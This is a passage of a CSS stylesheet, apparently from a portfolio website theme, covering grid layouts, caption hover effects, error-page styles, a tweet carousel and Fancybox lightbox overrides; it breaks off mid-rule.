.portfolio-grid[data-columns="4"] .entry-portfolio, .portfolio-grid[data-columns="4"] .grid-sizer {
  width: 25%; }

.portfolio-grid[data-columns="3"] .entry-portfolio, .portfolio-grid[data-columns="3"] .grid-sizer {
  width: 33.33%; }

@media screen and (max-width: 1365px) {
  .portfolio-grid[data-grid="Regular"][data-columns="4"] .grid-sizer, .portfolio-grid[data-grid="Regular"][data-columns="4"] .grid-sizer {
    width: 33.33%;
    content: "3"; } }

@media screen and (max-width: 1080px) {
  .portfolio-grid[data-columns="3"] .grid-sizer, .portfolio-grid[data-grid="Regular"][data-columns="4"] .grid-sizer {
    width: 50%;
    content: "2"; } }

.portfolio-grid[data-columns="2"] .entry-portfolio, .portfolio-grid[data-columns="2"] .grid-sizer {
  width: 50%; }

.portfolio-grid[data-columns="1"] .entry-portfolio, .portfolio-grid[data-columns="1"] .grid-sizer {
  width: 100%; }

@media screen and (max-width: 419px) {
  .grid-sizer {
    content: "1"; } }

.grid-gutter {
  width: 0; }

.entry-portfolio {
  max-width: 100% !important;
  float: left;
  position: absolute;
  z-index: 90;
  opacity: 0;
  visibility: hidden;
  transform-origin: 0 0;
  transform: matrix(0.99939, 0.02489, 0, 1.055, 0, 15);
  transition-delay: 50ms;
  transition: transform 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  .portfolio-grid[data-grid="Flexible"][data-columns="4"] .entry-portfolio {
    width: 25%; }
    .portfolio-grid[data-grid="Flexible"][data-columns="4"] .entry-portfolio[data-size="4"] {
      width: 100%; }
    .portfolio-grid[data-grid="Flexible"][data-columns="4"] .entry-portfolio[data-size="3"] {
      width: 75%; }
    .portfolio-grid[data-grid="Flexible"][data-columns="4"] .entry-portfolio[data-size="2"] {
      width: 50%; }
    @media screen and (max-width: 1080px) {
      .portfolio-grid[data-grid="Flexible"][data-columns="4"] .entry-portfolio[data-size="4"] {
        width: 100%; }
      .portfolio-grid[data-grid="Flexible"][data-columns="4"] .entry-portfolio[data-size="3"] {
        width: 100%; }
      .portfolio-grid[data-grid="Flexible"][data-columns="4"] .entry-portfolio[data-size="2"] {
        width: 50%; }
      .portfolio-grid[data-grid="Flexible"][data-columns="4"] .entry-portfolio[data-size="1"] {
        width: 50%; } }
  .portfolio-grid[data-grid="Flexible"][data-columns="3"] .entry-portfolio[data-size="4"], .portfolio-grid[data-grid="Flexible"][data-columns="3"] .entry-portfolio[data-size="3"] {
    width: 100%; }
  .portfolio-grid[data-grid="Flexible"][data-columns="3"] .entry-portfolio[data-size="2"] {
    width: 66.66%; }
  @media screen and (max-width: 1080px) {
    .portfolio-grid[data-grid="Flexible"][data-columns="3"] .entry-portfolio[data-size="4"] {
      width: 100%; }
    .portfolio-grid[data-grid="Flexible"][data-columns="3"] .entry-portfolio[data-size="3"] {
      width: 100%; }
    .portfolio-grid[data-grid="Flexible"][data-columns="3"] .entry-portfolio[data-size="2"] {
      width: 50%; }
    .portfolio-grid[data-grid="Flexible"][data-columns="3"] .entry-portfolio[data-size="1"] {
      width: 50%; } }
  .portfolio-grid[data-grid="Flexible"][data-columns="2"] .entry-portfolio[data-size="3"], .portfolio-grid[data-grid="Flexible"][data-columns="2"] .entry-portfolio[data-size="4"], .portfolio-grid[data-grid="Flexible"][data-columns="2"] .entry-portfolio[data-size="2"] {
    width: 100%; }
  @media screen and (max-width: 1365px) {
    .portfolio-grid[data-grid="Regular"][data-columns="4"] .entry-portfolio {
      width: 33%; } }
  @media screen and (max-width: 1080px) {
    .portfolio-grid[data-grid="Regular"][data-columns="3"] .entry-portfolio, .portfolio-grid[data-grid="Fixed"][data-columns="3"] .entry-portfolio, .portfolio-grid[data-grid="Regular"][data-columns="4"] .entry-portfolio {
      width: 50%; } }
  @media screen and (max-width: 419px) {
    .entry-portfolio {
      width: 100% !important; } }
  .rtl .entry-portfolio {
    float: right; }
  .entry-portfolio a {
    position: relative;
    vertical-align: top;
    display: block;
    width: 100%;
    margin: 0;
    transform: translate3d(0, 0, 0); }
    .entry-portfolio a:after {
      display: none !important; }
  .entry-portfolio .entry-thumbnail {
    position: relative;
    z-index: 8;
    width: 100%;
    margin: 0; }
  .entry-portfolio .entry-thumbnail-holder {
    overflow: hidden;
    position: relative;
    width: 100%; }
    .entry-portfolio .entry-thumbnail-holder:after {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      opacity: .04;
      background: #000;
      content: ""; }
  .entry-portfolio img {
    width: 100%;
    height: 100%;
    transform: translate3d(0, 0, 0);
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    object-fit: cover;
    font-family: "object-fit: cover"; }
  .entry-portfolio.active {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
    transform: matrix(1, 0, 0, 1, 0, 0); }
  .entry-portfolio.hover-two {
    margin-bottom: 85px; }
    @media screen and (max-width: 1680px) {
      .entry-portfolio.hover-two {
        margin-bottom: 55px; } }
    @media screen and (max-width: 480px) {
      .entry-portfolio.hover-two {
        margin-bottom: 35px; } }
    .portfolio-grid[data-gap="tiny"] .entry-portfolio.hover-two {
      margin-bottom: 65px; }
      @media screen and (max-width: 1680px) {
        .portfolio-grid[data-gap="tiny"] .entry-portfolio.hover-two {
          margin-bottom: 35px; } }
    .entry-portfolio.hover-two .entry-thumbnail {
      position: relative; }
      .entry-portfolio.hover-two .entry-thumbnail .entry-thumbnail:after {
        display: block;
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 99;
        opacity: 0;
        transition: opacity 200ms linear; }
  .entry-portfolio a:hover .entry-thumbnail:after {
    opacity: 1; }
  .entry-portfolio .secondary {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 101;
    opacity: 0;
    transition: opacity 200ms linear; }
  .entry-portfolio a:hover .secondary, .entry-portfolio a.hover .secondary {
    opacity: 1; }
  .caption-style-Classic .entry-portfolio {
    margin-bottom: 0 !important; }

.entry-caption {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  height: 100%;
  z-index: 9; }
  .entry-caption .entry-caption-text {
    line-height: 1.617em; }
    @media screen and (max-width: 768px) {
      .entry-caption .entry-caption-text {
        line-height: 1.517em; } }
    @media screen and (min-width: 2561px) {
      .entry-caption .entry-caption-text {
        line-height: 1.597em; } }
  .entry-caption .entry-meta {
    opacity: 1;
    font-size: 1.119vw; }
    @media screen and (min-width: 2561px) {
      .entry-caption .entry-meta {
        font-size: 27px; } }
    @media screen and (max-width: 1680px) {
      .entry-caption .entry-meta {
        font-size: 5.15vw; } }
    @media screen and (max-width: 1180px) {
      .entry-caption .entry-meta {
        font-size: 6.35vw; } }
    @media screen and (max-width: 768px) {
      .entry-caption .entry-meta {
        font-size: 7.375vw; } }
    @media screen and (max-width: 480px) {
      .entry-caption .entry-meta {
        font-size: 7.119vw; } }
    .entry-caption .entry-meta span:not(:first-child) {
      display: none; }
  .entry-caption .entry-title {
    display: inline;
    margin: 0; }
  .entry-caption .entry-excerpt {
    display: inline; }
    .entry-caption .entry-excerpt:before {
      content: " — "; }
  .entry-caption.hover-two {
    overflow: hidden;
    position: relative;
    padding-left: 15px;
    margin-top: 35px; }
    @media screen and (max-width: 1680px) {
      .entry-caption.hover-two {
        padding-left: 10px; } }
    .entry-caption.hover-two .entry-title {
      font-size: 1.1515vw;
      font-weight: 500; }
      @media screen and (min-width: 2561px) {
        .entry-caption.hover-two .entry-title {
          font-size: 39px; } }
      @media screen and (max-width: 1680px) {
        .entry-caption.hover-two .entry-title {
          font-size: 1.475vw; } }
      @media screen and (max-width: 1180px) {
        .entry-caption.hover-two .entry-title {
          font-size: 1.851vw; } }
      @media screen and (max-width: 768px) {
        .entry-caption.hover-two .entry-title {
          font-size: 2.895vw; } }
      @media screen and (max-width: 480px) {
        .entry-caption.hover-two .entry-title {
          font-size: 5.775vw; } }
    .entry-caption.hover-two .entry-excerpt, .entry-caption.hover-two .entry-meta {
      font-size: 1.055vw;
      font-weight: 200; }
      @media screen and (min-width: 2561px) {
        .entry-caption.hover-two .entry-excerpt, .entry-caption.hover-two .entry-meta {
          font-size: 27px; } }
      @media screen and (max-width: 1680px) {
        .entry-caption.hover-two .entry-excerpt, .entry-caption.hover-two .entry-meta {
          font-size: 1.341vw; } }
      @media screen and (max-width: 1180px) {
        .entry-caption.hover-two .entry-excerpt, .entry-caption.hover-two .entry-meta {
          font-size: 1.575vw; } }
      @media screen and (max-width: 768px) {
        .entry-caption.hover-two .entry-excerpt, .entry-caption.hover-two .entry-meta {
          font-size: 2.455vw; } }
      @media screen and (max-width: 480px) {
        .entry-caption.hover-two .entry-excerpt, .entry-caption.hover-two .entry-meta {
          font-size: 4.611vw; } }
    .entry-caption.hover-two .entry-caption-text {
      width: 90%; }
      @media screen and (max-width: 1680px) {
        .entry-caption.hover-two .entry-caption-text {
          width: 95%; } }
      @media screen and (max-width: 1025px) {
        .entry-caption.hover-two .entry-caption-text {
          width: 99%; } }
    @media screen and (min-width: 1025px) {
      .entry-caption.hover-two.invert-caption-direction {
        transform: rotate(-90deg) translateY(-100%) translateX(-100%);
        transform-origin: top left;
        margin-top: 0px;
        position: absolute;
        margin-left: -5px;
        height: auto;
        padding-left: 10px;
        clear: both; }
        .rtl .entry-caption.hover-two.invert-caption-direction {
          transform: rotate(-90deg) translateY(10px) translateX(0%);
          transform-origin: top right; }
        .entry-caption.hover-two.invert-caption-direction .entry-caption-text {
          line-height: 1.075em;
          width: 65%; } }
    @media screen and (min-width: 1025px) and (max-width: 769px) {
      .entry-caption.hover-two.invert-caption-direction .entry-caption-text {
        line-height: 0.779em; } }
    @media screen and (min-width: 1025px) and (max-width: 414px) {
      .entry-caption.hover-two.invert-caption-direction .entry-caption-text {
        line-height: 1.3969em; } }
    @media screen and (min-width: 1025px) {
        .entry-caption.hover-two.invert-caption-direction .entry-title {
          font-size: 0.915vw; } }
    @media screen and (min-width: 1025px) and (min-width: 2561px) {
      .entry-caption.hover-two.invert-caption-direction .entry-title {
        font-size: 27px; } }
    @media screen and (min-width: 1025px) and (max-width: 1680px) {
      .entry-caption.hover-two.invert-caption-direction .entry-title {
        font-size: 1.235vw; } }
    @media screen and (min-width: 1025px) and (max-width: 1180px) {
      .entry-caption.hover-two.invert-caption-direction .entry-title {
        font-size: 1.675vw; } }
    @media screen and (min-width: 1025px) and (max-width: 768px) {
      .entry-caption.hover-two.invert-caption-direction .entry-title {
        font-size: 2.095vw; } }
    @media screen and (min-width: 1025px) and (max-width: 480px) {
      .entry-caption.hover-two.invert-caption-direction .entry-title {
        font-size: 5.279vw; } }
    @media screen and (min-width: 1025px) {
        .entry-caption.hover-two.invert-caption-direction .entry-excerpt {
          font-size: 0.759vw; } }
    @media screen and (min-width: 1025px) and (min-width: 2561px) {
      .entry-caption.hover-two.invert-caption-direction .entry-excerpt {
        font-size: 19px; } }
    @media screen and (min-width: 1025px) and (max-width: 1680px) {
      .entry-caption.hover-two.invert-caption-direction .entry-excerpt {
        font-size: 1.11vw; } }
    @media screen and (min-width: 1025px) and (max-width: 1180px) {
      .entry-caption.hover-two.invert-caption-direction .entry-excerpt {
        font-size: 1.429vw; } }
    @media screen and (min-width: 1025px) and (max-width: 768px) {
      .entry-caption.hover-two.invert-caption-direction .entry-excerpt {
        font-size: 1.595vw; } }
    @media screen and (min-width: 1025px) and (max-width: 480px) {
      .entry-caption.hover-two.invert-caption-direction .entry-excerpt {
        font-size: 4.311vw; } }
    .entry-caption.hover-two .entry-meta {
      display: none; }
    .entry-portfolio .entry-caption.hover-two.w-meta .entry-meta {
      display: inline; }
      .entry-portfolio .entry-caption.hover-two.w-meta .entry-meta:before {
        content: " — "; }
    .entry-portfolio .entry-caption.hover-two.w-meta .entry-excerpt {
      display: none; }
    .entry-portfolio[data-size="3"] .entry-caption.hover-two {
      width: 35%; }
    .entry-portfolio[data-size="2"] .entry-caption.hover-two {
      width: 55%; }
      @media screen and (max-width: 780px) {
        .entry-portfolio[data-size="2"] .entry-caption.hover-two {
          width: 90%; } }
    @media screen and (max-width: 1680px) {
      .entry-caption.hover-two {
        margin-top: 25px; }
        .entry-portfolio[data-size="3"] .entry-caption.hover-two {
          width: 45%; } }
    @media screen and (max-width: 768px) {
      .entry-caption.hover-two {
        padding-left: 10px; }
        .entry-portfolio[data-size="3"] .entry-caption.hover-two {
          width: 60%; } }
    @media screen and (max-width: 480px) {
      .entry-caption.hover-two {
        width: 85% !important;
        height: auto !important; } }
    @media screen and (max-width: 360px) {
      .entry-portfolio[data-size="3"] .entry-caption.hover-two {
        width: 100%; } }
  .entry-caption.Classic {
    opacity: 0;
    transform: translate3d(0, 0, 0);
    overflow: hidden;
    transition: opacity 200ms cubic-bezier(0.39, 0.575, 0.565, 1); }
    .entry-caption.Classic.all-color {
      transition: opacity 400ms cubic-bezier(0.39, 0.575, 0.565, 1); }
    a:hover .entry-caption.Classic, a.hover .entry-caption.Classic {
      opacity: 1; }
      a:hover .entry-caption.Classic .entry-caption-text, a.hover .entry-caption.Classic .entry-caption-text {
        opacity: 1;
        visibility: visible;
        transform: translate3d(0, 0, 0);
        transform: matrix(1, 0, 0, 1, 0, 0); }
    .entry-caption.Classic > div > div {
      padding: 0 20%; }
    .entry-caption.Classic:before {
      content: "";
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 50%;
      z-index: 0; }
    .entry-caption.Classic.all-color:before {
      height: 100%; }
    .entry-caption.Classic h3, .entry-caption.Classic span {
      z-index: 1;
      position: relative; }
    .entry-caption.Classic .entry-caption-text {
      opacity: 0;
      visibility: hidden;
      transform-origin: 0 0;
      transform: matrix(0.99939, 0.0145, 0, 1.111, 0, 3);
      transition-delay: 50ms;
      transition: transform 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
    .entry-caption.Classic .entry-meta {
      display: none; }
    .entry-portfolio .entry-caption.Classic {
      display: block; }
    .entry-caption.Classic .entry-caption-text {
      width: 90%;
      padding: 10%; }
      .entry-portfolio[data-size="2"] .entry-caption.Classic .entry-caption-text {
        max-width: 70%; }
      .entry-portfolio[data-size="3"] .entry-caption.Classic .entry-caption-text, .portfolio-grid[data-columns="2"] .entry-caption.Classic .entry-caption-text {
        max-width: 63%; }
      .entry-portfolio[data-size="4"] .entry-caption.Classic .entry-caption-text {
        max-width: 920px;
        width: 50%; }
    .entry-caption.Classic .entry-title {
      font-size: 1.159vw;
      font-weight: 500; }
      @media screen and (min-width: 2561px) {
        .entry-caption.Classic .entry-title {
          font-size: 39px; } }
      @media screen and (max-width: 1680px) {
        .entry-caption.Classic .entry-title {
          font-size: 1.475vw; } }
      @media screen and (max-width: 1180px) {
        .entry-caption.Classic .entry-title {
          font-size: 1.851vw; } }
      @media screen and (max-width: 768px) {
        .entry-caption.Classic .entry-title {
          font-size: 3.175vw; } }
      @media screen and (max-width: 480px) {
        .entry-caption.Classic .entry-title {
          font-size: 5.775vw; } }
    .entry-caption.Classic .entry-excerpt {
      font-size: 1.011vw;
      font-weight: 300; }
      @media screen and (min-width: 2561px) {
        .entry-caption.Classic .entry-excerpt {
          font-size: 27px; } }
      @media screen and (max-width: 1680px) {
        .entry-caption.Classic .entry-excerpt {
          font-size: 1.341vw; } }
      @media screen and (max-width: 1180px) {
        .entry-caption.Classic .entry-excerpt {
          font-size: 1.575vw; } }
      @media screen and (max-width: 768px) {
        .entry-caption.Classic .entry-excerpt {
          font-size: 2.455vw; } }
      @media screen and (max-width: 480px) {
        .entry-caption.Classic .entry-excerpt {
          font-size: 4.611vw; } }
    @media screen and (max-width: 1680px) {
      .entry-caption.Classic .entry-caption-text {
        width: 100%; }
        .entry-portfolio[data-size="2"] .entry-caption.Classic .entry-caption-text {
          max-width: 75%; }
        .entry-portfolio[data-size="3"] .entry-caption.Classic .entry-caption-text, .entry-portfolio[data-size="4"] .entry-caption.Classic .entry-caption-text, .portfolio-grid[data-columns="2"] .entry-caption.Classic .entry-caption-text {
          max-width: 700px; } }
    @media screen and (max-width: 1080px) {
      .portfolio-grid[data-columns="2"] .entry-caption.Classic .entry-caption-text {
        max-width: 700px; } }
    @media screen and (max-width: 768px) {
      .entry-caption.Classic .entry-caption-text {
        width: 100%; }
        .entry-portfolio[data-size="2"] .entry-caption.Classic .entry-caption-text {
          max-width: 450px; }
        .entry-portfolio[data-size="3"] .entry-caption.Classic .entry-caption-text, .entry-portfolio[data-size="4"] .entry-caption.Classic .entry-caption-text, .portfolio-grid[data-columns="2"] .entry-caption.Classic .entry-caption-text {
          max-width: 700px; } }
  .entry-caption.Minimal {
    pointer-events: none;
    opacity: 0;
    transition: opacity 100ms cubic-bezier(0.39, 0.575, 0.565, 1); }
    .entry-caption.Minimal.active {
      opacity: 1; }
    .entry-caption.Minimal .entry-caption-text {
      display: inline-block;
      position: relative;
      transform: translateX(-50%);
      padding: 18px 28px 14px; }
    .entry-caption.Minimal .entry-title {
      display: inline;
      position: relative;
      right: 0;
      z-index: 8;
      font-weight: 700;
      font-size: 1.652173913rem; }
    .entry-caption.Minimal .entry-meta {
      font-weight: 200;
      font-size: 1.5217391304rem; }
      .entry-caption.Minimal .entry-meta:before {
        content: " — "; }
  .entry-portfolio.huge .entry-caption {
    display: none; }
  .entry-caption.huge .entry-meta {
    display: inline-block; }
  .entry-caption.huge .entry-excerpt {
    display: none; }
  .entry-caption#js-caption {
    position: fixed;
    top: 250px;
    left: 220px;
    width: 100vw;
    height: auto;
    z-index: 999; }

.page-template-template-portfolio .entry-content.page-content {
  width: calc(100% - 30px);
  margin-left: 30px;
  margin-top: 150px; }
  .page-template-template-portfolio .entry-content.page-content.up {
    margin-top: 0; }

.huge-caption {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  pointer-events: none;
  text-align: center; }
  .huge-caption .entry-caption {
    display: flex;
    align-items: center;
    justify-content: center; }
  .huge-caption .entry-caption.huge {
    opacity: 0;
    width: 100%;
    visibility: hidden;
    pointer-events: none;
    transform-origin: 0 0;
    transform: matrix(0.99939, 0.0275, 0, 1.055, 0, -25);
    transition-delay: 50ms;
    transition: transform 575ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 575ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 575ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  .huge-caption .entry-caption.huge.hover {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
    transform: matrix(1, 0, 0, 1, 0, 0); }
  .huge-caption .entry-caption-text {
    position: relative;
    line-height: 8.75em;
    opacity: 0;
    transform: translateY(50px);
    transition: all 200ms cubic-bezier(0.39, 0.575, 0.565, 1); }
  .huge-caption .entry-title {
    font-size: 5.559vw; }
    @media screen and (min-width: 2561px) {
      .huge-caption .entry-title {
        font-size: 195px; } }
    @media screen and (max-width: 1680px) {
      .huge-caption .entry-title {
        font-size: 5vw; } }
    @media screen and (max-width: 1180px) {
      .huge-caption .entry-title {
        font-size: 4.915vw; } }
    @media screen and (max-width: 768px) {
      .huge-caption .entry-title {
        font-size: 4.375vw; } }
    @media screen and (max-width: 480px) {
      .huge-caption .entry-title {
        font-size: 6.311vw; } }
    .huge-caption .entry-title:after {
      content: " "; }
  .huge-caption .entry-meta {
    font-size: 5.559vw;
    font-weight: 200; }
    @media screen and (min-width: 2561px) {
      .huge-caption .entry-meta {
        font-size: 195px; } }
    @media screen and (max-width: 1680px) {
      .huge-caption .entry-meta {
        font-size: 5vw; } }
    @media screen and (max-width: 1180px) {
      .huge-caption .entry-meta {
        font-size: 4.915vw; } }
    @media screen and (max-width: 768px) {
      .huge-caption .entry-meta {
        font-size: 4.575vw; } }
    @media screen and (max-width: 480px) {
      .huge-caption .entry-meta {
        font-size: 6.311vw; } }
    .huge-caption .entry-meta:before {
      content: " — "; }
  .huge-caption .entry-excerpt {
    display: none; }
  .huge-caption .entry-caption.hover .entry-caption-text {
    opacity: 1;
    transform: translateY(0); }

.caption-style-huge.on article:not(:hover) {
  opacity: .0595; }

/* ----- 
    12. Default page styles
 -----
*/
.page .entry-header.main .entry-title {
  font-size: 2.3913043478rem;
  font-weight: bold;
  margin-bottom: 5px; }

.search-no-results a.button {
  position: relative;
  display: inline-block;
  padding: 15px 0 5px 0;
  font-size: 0.9130434783rem; }
  .search-no-results a.button:before {
    content: " \2192";
    position: absolute;
    right: -30px;
    line-height: 1.7em;
    transition: right 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  .search-no-results a.button:after {
    display: block;
    content: "";
    width: 100%;
    height: 1px;
    background: #FFF;
    margin-top: 3px; }
  .search-no-results a.button:hover:before {
    right: -35px; }

.error-content {
  width: 40%;
  margin-left: 20%;
  margin-top: 50px;
  min-width: 500px; }
  @media screen and (max-width: 768px) {
    .error-content {
      width: 100%;
      margin-left: 0;
      min-width: 0; }
      .error-content .entry-subtitle {
        line-height: 1; } }
  .error-content .error-title {
    border-bottom: 2px solid;
    line-height: 1;
    display: inline-block; }
  .error-content .error-subtitle {
    font-size: 3.3043478261rem;
    line-height: 1.2;
    display: block; }
  .error-content .error-link {
    margin-top: 80px; }

.error404 #content {
  padding-bottom: 150px; }

.error-background {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: fixed;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  z-index: -1; }

.artifact-twitter {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  position: relative;
  text-align: center;
  font-size: 0.9130434783rem; }
  .artifact-twitter .carousel-holder {
    padding: 0 90px;
    position: relative; }
  .artifact-twitter .carousel-cell {
    width: 100%;
    padding: 0 40px; }
  .artifact-twitter .carousel-prev, .artifact-twitter .carousel-next {
    position: absolute;
    top: 50%;
    margin-top: -16px;
    left: 0;
    cursor: pointer;
    opacity: .15;
    transition: opacity 150ms linear; }
    .artifact-twitter .carousel-prev:hover, .artifact-twitter .carousel-next:hover {
      opacity: 1; }
  .artifact-twitter .carousel-next {
    right: 0;
    left: auto; }
  .artifact-twitter .body {
    margin-bottom: 10px; }
  .artifact-twitter .user {
    opacity: .15; }
    .artifact-twitter .user:before {
      content: " - ";
      display: block;
      margin-bottom: 10px; }
  .artifact-twitter .background {
    position: absolute;
    width: 120px;
    height: 120px;
    top: -10px;
    left: 50%;
    margin-left: -60px;
    opacity: .1; }
    .artifact-twitter .background span, .artifact-twitter .background svg {
      width: 100%;
      height: 100%; }

.image-text-link {
  position: relative;
  margin-bottom: 24px; }
  p .image-text-link {
    margin-bottom: 0; }
  .image-text-link:after {
    content: "";
    display: block;
    top: 0;
    left: 0;
    background: #000;
    opacity: .8;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 8;
    opacity: 0;
    transition: all 200ms cubic-bezier(0.39, 0.575, 0.565, 1); }
  .image-text-link:hover:after {
    opacity: .8; }
  .image-text-link img {
    margin: 0;
    vertical-align: middle; }
  .image-text-link span {
    position: absolute;
    width: 100%;
    height: 100%;
    top: -20px;
    left: 0;
    display: block;
    z-index: 9;
    font-size: 1.6956521739rem;
    text-align: center;
    vertical-align: middle;
    transform: translate3d(0, 15px, 0);
    opacity: 0;
    visibility: hidden;
    transform-origin: 0 0;
    transform: matrix(0.99939, 0, 0, 1.055, 0, 10);
    transition-delay: 50ms;
    transition: transform 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  .image-text-link:hover span {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
    transform: matrix(1, 0, 0, 1, 0, 0); }
  .image-text-link .arrow {
    top: auto;
    bottom: 30px;
    height: 24px;
    width: 45px;
    left: 50%;
    margin-left: -24px; }

/*!
 *  1.5. Fancybox
*/
.fancybox-skin {
  background: transparent; }

.fancybox-overlay {
  z-index: 99998;
  background: #333;
  background: rgba(51, 51, 51, 0.95);
  overflow: hidden !important; }

.fancybox-opened {
  z-index: 99999; }

.fancybox-opened .fancybox-skin {
  box-shadow: 0 0px 13px rgba(0, 0, 0, 0.2); }

.fancybox-nav span,
.fancybox-close {
  background: url(images/sharpSprites.png) no-repeat -1px 0 #181818;
  background-color: rgba(24, 24, 24, 0.8);
  width: 50px;
  height: 50px;
  margin-top: -25px;
  display: block;
  text-indent: -9999px;
  opacity: 0; }
  @media (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
    .fancybox-nav span,
    .fancybox-close {
      background-image: url(images/sharpSprites_x2.png);
      background-size: 151px 50px; } }
.fancybox-next span {
  background-position: -50px 0;
  right: 0; }

.fancybox-prev span {
  left: 0; }

.fancybox-close {
  background-position: -115px 0;
  right: -25px;
  top: -5px;
  opacity: 1;
  visibility: visible; }

.fancybox-nav:hover span {
  opacity: 1;
  visibility: visible; }

.fancybox-nav span:hover, .fancybox-close:hover {
  background-color: #b99d61; }

#fancybox-loading {
  z-index: 99999; }

#fancybox-loading div {
  width: 32px;
  height: 32px;
  background: url(images/preloader.svg) no-repeat 0 0 transparent; }

.fancybox-title-float-wrap .child {
  background: transparent; }

.fancybox-thumb {
  display: inline-block;
  position: relative; }

.fancybox-thumb img {
  margin: 0 !important;
  float: none !important;
  vertical-align: bottom; }

.fancybox-thumb span {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
  -webkit-transition: opacity 250ms linear;
  transition: opacity 250ms linear; }

.fancybox-container--ready .fancybox-bg {
  background-color: #dcdcdc;
  opacity: 1; }

.fancybox-controls {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-flow: column-reverse;
  width: 100vw;
  height: 100vh;
  top: initial;
  left: initial; }

.fancybox-buttons {
  top: initial;
  right: initial;
  align-self: flex-start;
  margin-left: 3%; }

.fancybox-button {
  width: 45px;
  height: 45px; }

.fancybox-button,
.fancybox-infobar__body,
.fancybox-button:hover {
  color: #000;
  background: rgba(255, 255, 255, 0); }

.fancybox-button:hover {
  opacity: .75; }

.fancybox-show-infobar .fancybox-infobar {
  align-self: flex-end;
  margin-right: 3%; }

.fancybox-button--close {
  position: fixed;
  top: 5%;
  right: 3%; }

.fancybox-button--play,
.fancybox-button--fullscreen {
  display: none !important; }

.fancybox-button--thumbs:before {
  box-shadow: 0 -7px 0, -7px -7px 0, 7px -7px 0, inset 0 0 0 32px, -7px 0 0, 7px 0 0, 0 7px 0, -7px 7px 0, 7px 7px 0;
  transition: none;
  border-radius: 50%;
  transform: scale(1.075); }

.fancybox-container--thumbs .fancybox-button--thumbs {
  font-size: 15px;
  transform: scale(1.375);
  transition: margin 375ms cubic-bezier(0.7, -0.16, 0.4, 1.1); }

.fancybox-button--close:after,
.fancybox-button--close:before {
  top: calc(50% - 7px);
  left: calc(100% - 0px); }

.fancybox-button--close:before {
  transform: rotate(45deg) scale(0.5); }

.fancybox-button--close:after {
  transform: rotate(-45deg) scale(0.5); }

.fancybox-container--thumbs .fancybox-button--thumbs,
.fancybox-container--thumbs .fancybox-button--thumbs:hover {
  background: black;
  color: #fff;
  border-radius: 50%; }

.fancybox-controls--canzoomIn.fancybox-controls--canGrab .fancybox-caption-wrap,
.fancybox-controls--canzoomIn.fancybox-controls--canGrab .fancybox-button--close,
.fancybox-controls--canzoomIn.fancybox-controls--canGrab .fancybox-controls {
  opacity: 0 !important; }

.fancybox-container--thumbs .fancybox-button--thumbs:after,
.fancybox-container--thumbs .fancybox-button--thumbs:before {
  content: "";
  display: inline-block;
  position: absolute;
  height: 2px;
  width: 16px;
  top: calc(50% - 1px);
  left: calc(50% - 8px); }

.fancybox-container--thumbs .fancybox-button--thumbs:after,
.fancybox-container--thumbs .fancybox-button--thumbs:before {
  content: "";
  pointer-events: none;
  position: absolute;
  border-color: #FFF;
  background-color: currentColor;
  color: currentColor;
  opacity: .9;
  box-sizing: border-box;
  display: inline-block; }

.fancybox-container--thumbs .fancybox-button--thumbs:before {
  content: "⟶";
  font-size: 15px;
  box-shadow: none;
  left: 27%;
  width: 0;
  height: 0;
  top: 1px;
  transform: translateX(50%);
  transition: none; }

/*tweak for Firefox*/
@-moz-document url-prefix() {
  .fancybox-container--thumbs .fancybox-button--thumbs:before {
    font-size: 23px;
    top: -2px;
    margin-left: -2px; }
  .fancybox-infobar .fancybox-button::after {
    font-size: 39px !important; } }

.fancybox-container--thumbs .fancybox-button--thumbs:after {
  opacity: 0; }

.fancybox-container--thumbs .fancybox-button--thumbs:hover {
  margin-right: -3px; }

.fancybox-show-controls .fancybox-controls {
  opacity: 0.35; }
  .fancybox-show-controls .fancybox-controls:hover {
    opacity: 1; }

.fancybox-infobar__body {
  position: absolute;
  font-size: 35px;
  color: initial;
  font-weight: 300;
  width: auto;
  bottom: 6.9vh;
  pointer-events: none;
  opacity: 1;
  visibility: hidden;
  margin: 0 auto;
  left: 1%;
  right: 1%; }
  @media screen and (max-width: 414px) {
    .fancybox-infobar__body {
      font-size: 23px; } }
  .fancybox-infobar__body .js-fancybox-index,
  .fancybox-infobar__body .js-fancybox-count {
    visibility: visible; }
  .fancybox-infobar__body .js-fancybox-index {
    transform: translateX(25px);
    display: inline-block; }
  .fancybox-infobar__body .js-fancybox-count:before {
